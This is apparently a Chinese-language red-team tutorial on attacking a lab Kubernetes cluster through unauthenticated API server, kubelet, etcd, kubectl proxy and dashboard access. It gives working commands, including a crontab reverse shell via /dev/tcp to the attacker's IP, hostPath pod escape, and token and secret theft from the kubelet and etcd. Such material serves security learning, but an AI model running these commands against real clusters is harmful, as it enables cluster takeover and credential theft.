一、概述
Kubernetes,简称k8s,是当前主流的容器调度平台,被称为云原生时代的操作系统。在实际项目也经常发现厂商部署了使用k8s进行管理的云原生架构环境,在目前全面上云的趋势,有必要学习在k8s环境的下的一些攻击手法。
二、k8s用户
Kubernetes 集群中包含两类用户:一类是由 Kubernetes管理的service account,另一类是普通用户。
-
service account 是由 Kubernetes API管理的账户。它们都绑定到了特定的 namespace,并由 API server 自动创建,或者通过 API 调用手动创建。Service account 关联了一套凭证,存储在 Secret,这些凭证同时被挂载到 pod 中,从而允许 pod 与 kubernetes API 之间的调用。
-
Use Account(用户账号):一般是指由独立于Kubernetes之外的其他服务管理的用 户账号,例如由管理员分发的密钥、Keystone一类的用户存储(账号库)、甚至是包 含有用户名和密码列表的文件等。Kubernetes中不存在表示此类用户账号的对象, 因此不能被直接添加进 Kubernetes 系统中 。
三、k8s访问控制过程
k8s 中所有的 api 请求都要通过一个 gateway 也就是 apiserver 组件来实现,是集群唯一的访问入口。 主要实现的功能就是api 的认证 + 鉴权以及准入控制。
三种机制:
- 认证:Authentication,即身份认证。检查用户是否为合法用户,如客户端证书、密码、bootstrap tookens和JWT tokens等方式。
- 鉴权:Authorization,即权限判断。判断该用户是否具有该操作的权限,k8s 中支持 Node、RBAC(Role-Based Access Control)、ABAC、webhook等机制,RBAC 为主流方式
- 准入控制:Admission Control。请求的最后一个步骤,一般用于拓展功能,如检查 pod 的resource是否配置,yaml配置的安全是否合规等。一般使用admission webhooks来实现
注意:认证授权过程只存在HTTPS形式的API中。也就是说,如果客户端使用HTTP连接到kube-apiserver,是不会进行认证授权
四、k8s认证
X509 client certs
客户端证书认证,X509 是一种数字证书的格式标准,是 kubernetes 中默认开启使用最多的一种,也是最安全的一种。api-server 启动时会指定 ca 证书以及 ca 私钥,只要是通过同一个 ca 签发的客户端 x509 证书,则认为是可信的客户端,kubeadm 安装集群时就是基于证书的认证方式。
user 生成 kubeconfig就是X509 client certs方式。
Service Account Tokens
因为基于x509的认证方式相对比较复杂,不适用于k8s集群内部pod的管理。Service Account Tokens是 service account 使用的认证方式。定义一个 pod 应该拥有什么权限。
service account 主要包含了三个内容:namespace、token 和 ca
- namespace: 指定了 pod 所在的 namespace
- token: token 用作身份验证
- ca: ca 用于验证 apiserver 的证书
五、k8s鉴权
K8S 目前支持了如下四种授权机制:
- Node
- ABAC
- RBAC
- Webhook
具体到授权模式其实有六种:
- 基于属性的访问控制(ABAC)模式允许你 使用本地文件配置策略。
- 基于角色的访问控制(RBAC)模式允许你使用 Kubernetes API 创建和存储策略。
- WebHook 是一种 HTTP 回调模式,允许你使用远程 REST 端点管理鉴权。
- node节点鉴权是一种特殊用途的鉴权模式,专门对 kubelet 发出的 API 请求执行鉴权。
- AlwaysDeny阻止所有请求。仅将此标志用于测试。
- AlwaysAllow允许所有请求。仅在你不需要 API 请求 的鉴权时才使用此标志。
可以选择多个鉴权模块。模块按顺序检查,以便较靠前的模块具有更高的优先级来允许 或拒绝请求。
从1.6版本起,Kubernetes 默认启用RBAC访问控制策略。从1.8开始,RBAC已作为稳定的功能。
六、实验环境
搭建环境使用3台centos 7,环境搭建可以参考:
https://segmentfault.com/a/1190000037682150
一个集群包含三个节点,其中包括一个控制节点和两个工作节点
-
K8s-master 192.168.11.152
-
K8s-node1 192.168.11.153
-
K8s-node2 192.168.11.160
攻击机kali
- 192.168.11.128
k8s环境中的信息收集
信息收集与我们的攻击场景或者说进入的内网的起点分不开。一般来说内网不会完全基于容器技术进行构建。所以起点一般可以分为权限受限的容器和物理主机内网。
在K8s内部集群网络主要依靠网络插件,目前使用比较多的主要是Flannel和Calico
主要存在4种类型的通信:
- 同一Pod内的容器间通信
- 各Pod彼此间通信
- Pod与Service间的通信
- 集群外部的流量与Service间的通信
当我们起点是一个在k8s集群内部权限受限的容器时,和常规内网渗透区别不大,上传端口扫描工具探测即可。
在k8s环境中,内网探测可以高度关注的端口:
kube-apiserver: 6443, 8080 kubectl proxy: 8080, 8081 kubelet: 10250, 10255, 4149 dashboard: 30000 docker api: 2375 etcd: 2379, 2380 kube-controller-manager: 10252 kube-proxy: 10256, 31442 kube-scheduler: 10251 weave: 6781, 6782, 6783 kubeflow-dashboard: 8080
k8s环境中的攻击方式
基本思路
和在域渗透里面不断横向寻找域管凭据类似,在k8s环境里的基本思路同样是寻找高权限的凭据或者组件配置不当导致的未授权访问从而接管k8s集群。
使用 kubeconfig(即证书) 和 token 两种认证方式是最简单也最通用的认证方式。
- K8s configfile作为K8s集群的管理凭证,其中包含有关K8s集群的详细信息(API Server、登录凭证),默认的 kubeconfig 文件保存在 $HOME/.kube/config

- service-account-tokens 是服务账户的凭证(token),一个 pod 与一个服务账户相关联,该服务账户的凭证(token)被放入该pod中每个容器的文件系统树在/var/run/secrets/kubernetes.io/serviceaccount/token。
拿到管理凭据或者通过其他方式接管集权后基本操作:
- 创建后门Pod/挂载主机路径-->通过Kubectl 进入容器 -->利用挂载目录逃逸
攻击8080端口
原理
旧版本的k8s的API Server 默认会开启两个端口:8080 和 6443。6443是安全端口,安全端口使用TLS加密;但是8080 端口无需认证,仅用于测试。6443 端口需要认证,且有 TLS 保护。
新版本k8s默认已经不开启8080。需要更改相应的配置
cd /etc/kubernetes/manifests/,修改api-kube.conf,添加
–insecure-port=8080
–insecure-bind-address=0.0.0.0

重启服务
systemctl daemon-reload
systemctl restart kubelet
在实际环境中,因为8080端口相对比较常见,导致在内部排查常常忽略这个风险点。
利用
直接访问 8080 端口会返回可用的 API 列表:
使用kubectl可以指定IP和端口调用存在未授权漏洞的API Server。
如果没有kubectl,需要安装kubectl,安装可以参考官网文档:
- 在 Linux 上安装 kubectl
- 在 macOS 上安装 kubectl
- 在 Windows 上安装 kubectl
使用kubectl获取集群信息:
kubectl -s ip:port get nodes
注:如果你的kubectl版本比服务器的高,会出现错误,需要把kubectl的版本降低.
接着在本机上新建个yaml文件用于创建容器,并将节点的根目录挂载到容器的 /mnt 目录,内容如下:
apiVersion: v1 kind: Pod metadata:name: test spec:containers:- image: nginxname: test-containervolumeMounts:- mountPath: /mntname: test-volumevolumes:- name: test-volumehostPath:path: /
然后使用 kubectl 创建容器,这个时候我们发现是无法指定在哪个节点上创建pod。

kubectl -s 192.168.11.152:8080 create -f test.yaml kubectl -s 192.168.11.152:8080 --namespace=default exec -it test bash

写入反弹 shell 的定时任务
echo -e "* * * * * root bash -i >& /dev/tcp/192.168.11.128/4444 0>&1\n" >> /mnt/etc/crontab
稍等一会获得node02节点权限:
或者也可以通过写公私钥的方式控制宿主机。
如果apiserver配置了dashboard的话,可以直接通过ui界面创建pod。
攻击6443端口
原理
6443端口的利用要通过API Server的鉴权,直接访问会提示匿名用户鉴权失败:

在实际情况中,一些集群由于鉴权配置不当,将"system:anonymous"用户绑定到"cluster-admin"用户组,从而使6443端口允许匿名用户以管理员权限向集群内部下发指令。
kubectl create clusterrolebinding system:anonymous --clusterrole=cluster-admin --user=system:anonymous

利用

利用cdk工具通过"system:anonymous"匿名账号尝试登录
./cdk kcurl anonymous get "https://192.168.11.152:6443/api/v1/nodes"

创建特权容器:

之后的攻击方式和上面是一样的
攻击10250端口
原理
Kubelet API 一般监听在2个端口:10250、10255。其中,10250端口是可读写的,10255是一个只读端口。
10250是 kubelet API 的 HTTPS 端口,在默认情况下,kubelet 监听的 10250 端口没有进行任何认证鉴权,导致通过这个端口可以对 kubelet 节点上运行的 pod 进行任何操作。目前在k8s默认的安全配置下,Kubelet API是需要安全认证的。
最常见的未授权访问一般是10255端口,但这个端口的利用价值偏低,只能读取到一些基本信息。
利用
- 可以直接控制该node下的所有pod
- 检索寻找特权容器,获取 Token
- 如果能够从pod获取高权限的token,则可以直接接管集群。

安全配置的Kubelet API需要认证,访问 https://192.168.11.160:10250/pods,页面将返回 401 Unauthorized
在node02节点上打开配置文件/var/lib/kubelet/config.yaml
apiVersion: kubelet.config.k8s.io/v1beta1
authentication:anonymous:enabled: false
默认是false,修改authentication的anonymous为true,将 authorization mode 修改为 AlwaysAllow,之后重启kubelet进程。

访问https://192.168.11.160:10250/pods,出现如下数据表示可以利用:

新版的k8s认证方式authorization mode默认为webhook,需要 Kubelet 通过 Api Server 进行授权。这样只是将authentication的anonymous改为true也无法利用:

想要在容器里执行命令的话,我们需要首先确定namespace、pod_name、container_name这几个参数来确认容器的位置。
- metadata.namespace 下的值为 namespace
- metadata.name下的值为 pod_name
- spec.containers下的 name 值为 container_name

这里可以通过检索securityContext字段快速找到特权容器

在对应的容器里执行命令,获取 Token,该token可用于Kubernetes API认证,Kubernetes默认使用RBAC鉴权(当使用kubectl命令时其实是底层通过证书认证的方式调用Kubernetes API)
token 默认保存在pod 里的/var/run/secrets/kubernetes.io/serviceaccount/token

curl -k -XPOST "https://192.168.11.160:10250/run/kube-system/kube-flannel-ds-dsltf/kube-flannel" -d "cmd=cat /var/run/secrets/kubernetes.io/serviceaccount/token"
如果挂载到集群内的token具有创建pod的权限,可以通过token访问集群的api创建特权容器,然后通过特权容器逃逸到宿主机,从而拥有集群节点的权限
kubectl --insecure-skip-tls-verify=true --server="https://192.168.11.152:6443" --token="eyJhb....." get pods

接下来便是通过创建pod来挂载目录,然后用crontab来获得shell了 。
攻击2379端口
原理
etcd组件默认监听2379端口:默认通过证书认证,主要存放节点的信息,如一些token和证书。
kubernetes的master会自动安装etcd v3(注意版本)用来存储数据,如果管理员进行了错误的配置,导致etcd未授权访问的情况,那么攻击者就可以从etcd中拿到kubernetes的认证鉴权token,从而接管集群。
利用
etcd2和etcd3是不兼容的,两者的api参数也不一样。k8s现在使用的是etcd v3,必须提供ca、key、cert,否则会出现Error: context deadline exceeded。
使用官方提供的etcdctl直接用命令行即可访问etcd:
下载etcd:https://github.com/etcd-io/etcd/releases
解压后在命令行中进入etcd目录下。
etcdctl api版本切换:
export ETCDCTL_API=2
export ETCDCTL_API=3
探测是否存在未授权访问的Client API
etcdctl --endpoints=https://172.16.0.112:2379 get / --prefix --keys-only

默认情况下需要授权才能访问,带上证书访问:
etcdctl --insecure-skip-tls-verify --insecure-transport=true --endpoints=https://172.16.0.112:2379 --cacert=ca.pem --key=etcd-client-key.pem --cert=etcd-client.pem endpoint health
查看k8s的secrets:
etcdctl get / --prefix --keys-only | grep /secrets/
读取service account token
etcdctl get / --prefix --keys-only | grep /secrets/kube-system/clusterrole
etcdctl get /registry/secrets/kube-system/clusterrole-aggregation-controller-token-jdp5z
之后就通过token访问API-Server,获取集群的权限:
kubectl --insecure-skip-tls-verify -s https://127.0.0.1:6443/ --token="ey..." -n kube-system get pods
也可以尝试dump etcd数据库,然后去找敏感信息
ETCDCTL_API=3 ./etcdctl --endpoints=http://IP:2379/ get / --prefix --keys-only
如果服务器启用了https,需要加上两个参数忽略证书校验 --insecure-transport --insecure-skip-tls-verify
ETCDCTL_API=3 ./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://IP:2379/ get / --prefix --keys-only
Kubectl Proxy
原理
当运维人员需要某个环境暴露端口或者IP时,会用到Kubectl Proxy
使用kubectl proxy命令就可以使API server监听在本地的8009端口上:
利用
设置API server接收所有主机的请求:
kubectl --insecure-skip-tls-verify proxy --accept-hosts=^.*$ --address=0.0.0.0 --port=8009

之后就可以通过特定端口访问k8s集群
kubectl -s http://192.168.11.152:8009 get pods -n kube-system

Dashboard
原理
dashboard是Kubernetes官方推出的控制Kubernetes的图形化界面.在Kubernetes配置不当导致dashboard未授权访问漏洞的情况下,通过dashboard我们可以控制整个集群。
- 用户开启了enable-skip-login时可以在登录界面点击Skip跳过登录进入dashboard.
- 为Kubernetes-dashboard绑定cluster-admin(cluster-admin拥有管理集群的最高权限).
利用
默认配置登陆是需要输入 Token 的且不能跳过

但是如果在配置参数中添加了如下参数,那么在登陆的过程中就可以进行跳过 Token 输入环节
- --enable-skip-login

点击Skip进入dashboard实际上使用的是Kubernetes-dashboard这个ServiceAccount,如果此时该ServiceAccount没有配置特殊的权限,是默认没有办法达到控制集群任意功能的程度的。
给Kubernetes-dashboard绑定cluster-admin:
apiVersion: rbac.authorization.k8s.io/v1 kind: ClusterRoleBinding metadata:name: dashboard-1 subjects: - kind: ServiceAccountname: k8s-dashboard-kubernetes-dashboardnamespace: kube-system roleRef:kind: ClusterRolename: cluster-adminapiGroup: rbac.authorization.k8s.io

绑定完成后,再次刷新 dashboard 的界面,就可以看到整个集群的资源情况。

获取访问后直接创建特权容器即可getshell
k8s环境中的横向移动
目的
通常来说,拿到kubeconfig或者能访问apiserver的serviceaccount token,就代表着控下了整个集群。
但往往在红队攻击中,我们常常要拿到某一类特定重要系统的服务器权限来得分。前面我们已经可以在节点上通过创建pod来逃逸,从而获得节点对应主机的权限,那么我们是否能控制pod在指定节点上生成,逃逸某个指定的Node或Master节点。
亲和性与反亲和性
一般来说我们部署的Pod是通过集群的自动调度策略来选择节点的,但是因为一些实际业务的需求可能需要控制某些pod调度到特定的节点。就需要用到 Kubernetes 里面的一个概念:亲和性和反亲和性。
亲和性又分成节点亲和性( nodeAffinity )和 Pod 亲和性( podAffinity )。
-
节点亲和性通俗些描述就是用来控制 Pod 要部署在哪些节点上,以及不能部署在哪些节点上的
-
pod亲和性和反亲和性表示pod部署到或不部署到满足某些label的pod所在的node上
节点亲和性( nodeAffinity )
节点亲和性主要是用来控制 pod 要部署在哪些主机上,以及不能部署在哪些主机上的,演示一下:
查看node的label命令
kubectl get nodes --show-labels
给节点打上label标签
kubectl label nodes k8s-node01 com=justtest
node/k8s-node01 labeled
当node 被打上了相关标签后,在调度的时候就可以使用这些标签了,只需要在 Pod 的spec字段中添加 nodeSelector 字段
apiVersion: v1 kind: Pod metadata:name: node-scheduler spec:nodeSelector:com: justtest
Pod 亲和性( podAffinity )
pod 亲和性主要处理的是 pod 与 pod 之间的关系,比如一个 pod 在一个节点上了,那么另一个也得在这个节点,或者你这个 pod 在节点上了,那么我就不想和你待在同一个节点上。
